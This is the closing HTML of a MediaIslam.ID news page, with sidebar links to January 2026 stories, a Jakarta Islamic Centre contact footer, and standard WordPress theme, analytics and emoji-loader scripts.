                                    <a href="https://mediaislam.id/pulihkan-kelistrikan-aceh-tamiang-pln-kualasimpang-fokus-keamanan-warga/" rel="bookmark"
                                       title="Pulihkan Kelistrikan Aceh Tamiang, PLN Kualasimpang Fokus Keamanan Warga">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/IMG-20260117-WA00091-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/pulihkan-kelistrikan-aceh-tamiang-pln-kualasimpang-fokus-keamanan-warga/"
                                                              rel="bookmark"
                                                              title="Pulihkan Kelistrikan Aceh Tamiang, PLN Kualasimpang Fokus Keamanan Warga">Pulihkan Kelistrikan Aceh Tamiang, PLN Kualasimpang Fokus Keamanan Warga</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 17/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/70-ribu-jamaah-ikuti-salat-jumat-di-masjid-al-aqsha/" rel="bookmark"
                                       title="70 Ribu Jamaah Ikuti Salat Jumat di Masjid Al-Aqsha">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2025/02/al-aqsha-25-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/kabar/"
                                                style="color:#fda400"
                                        >
											Kabar                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/70-ribu-jamaah-ikuti-salat-jumat-di-masjid-al-aqsha/"
                                                              rel="bookmark"
                                                              title="70 Ribu Jamaah Ikuti Salat Jumat di Masjid Al-Aqsha">70 Ribu Jamaah Ikuti Salat Jumat di Masjid Al-Aqsha</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 16/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/ketua-umum-salimah-kita-hadir-untuk-berkontribusi/" rel="bookmark"
                                       title="Ketua Umum Salimah: Kita Hadir untuk Berkontribusi">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/IMG-20260116-WA0059-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/ketua-umum-salimah-kita-hadir-untuk-berkontribusi/"
                                                              rel="bookmark"
                                                              title="Ketua Umum Salimah: Kita Hadir untuk Berkontribusi">Ketua Umum Salimah: Kita Hadir untuk Berkontribusi</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 16/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

										                </div>
            </div>
				</div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
							<div class="footer-left-widget"><h3 class="widget-title"><span>Tentang Kami</span></h3>			<div class="textwidget"><p><a href="https://mediaislam.id/"><strong>MediaIslam.ID</strong></a> adalah sebuah portal yang fokus menyebarkan informasi seputar berita Islam dan peradaban.</p>
</div>
		</div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
							<div class="widget_text footer-widget footer-center-widget"><h3 class="widget-title"><span>Kontak Kami</span></h3><div class="textwidget custom-html-widget"><ul class="footer-info">
 	<li> <i class="ts-icon ts-icon-home"></i> Pusat Pengkajian dan Pengembangan Islam Jakarta<br>
(Jakarta İslamic Centre)<br>Jl. Kramat Jaya, Tugu, Koja, Jakarta Utara 14260</li>
 	<li> <i class="ts-icon ts-icon-phone2"></i> 021–21487513</li>
 	<li><i class="ts-icon ts-icon-envelope"></i><a href="mailto:redaksi@mediaislam.id">redaksi@mediaislam.id</a></li>
	<li><i class="ts-icon ts-icon-facebook"></i><a href="https://web.facebook.com/MediaIslamDotID" target="_blank">MediaIslam.id</a></li>
</ul></div></div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="widget_text footer-widget footer-right-widget"><h3 class="widget-title"><span>Informasi</span></h3><div class="textwidget custom-html-widget"><ul class="footer-info">
 	<li><a href="https://mediaislam.id/tentang-kami/">Tentang Kami</a></li>
 	<li><a href="https://mediaislam.id/dewan-redaksi/">Dewan Redaksi</a></li>
 	<li><a href="https://mediaislam.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
	 	<li><a href="https://mediaislam.id/disclaimer/">Disclaimer</a></li>
 	<li><a href="https://mediaislam.id/kontak-kami/">Kontak Kami</a></li>
</ul></div></div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> MediaIslam.ID - Supported by <a href="http://islamic-center.or.id/" target="_blank">Jakarta Islamic Centre</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                           aria-label="Back to top of the page"></a>
                    </div>
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer -->
 </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/digiqole/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://mediaislam.id/","top_ten_id":"27736","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1358483000"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.2" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://mediaislam.id/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.2" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://mediaislam.id/wp-json/wp-statistics/v2","ajaxUrl":"https://mediaislam.id/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":27736,"search_query":"","signature":"173186561785d7277ac91da82ae45a89","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://mediaislam.id/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=e1a8d87828","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":27736,"search_query":"","signature":"173186561785d7277ac91da82ae45a89","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.1.2" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [1]
//# sourceURL=digiqole-all-script-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/swiper.min.js?ver=2.1.2" id="swiper-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https://mediaislam.id/wp-admin/admin-ajax.php","blog_sticky_sidebar":"0"};
//# sourceURL=digiqole-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Roboto","Barlow","Barlow","Barlow","Roboto"]
//# sourceURL=digiqole-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/script.js?ver=2.1.2" id="digiqole-script-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/comment-reply.min.js?ver=2e90550e213b27acb93713781ab293a4" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="aios-front-js-js-extra">
/* <![CDATA[ */
var AIOS_FRONT = {"ajaxurl":"https://mediaislam.id/wp-admin/admin-ajax.php","ajax_nonce":"291212c8bf"};
//# sourceURL=aios-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.4.4" id="aios-front-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mediaislam.id/wp-includes/js/wp-emoji-release.min.js?ver=2e90550e213b27acb93713781ab293a4"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mediaislam.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 03:01:28 -->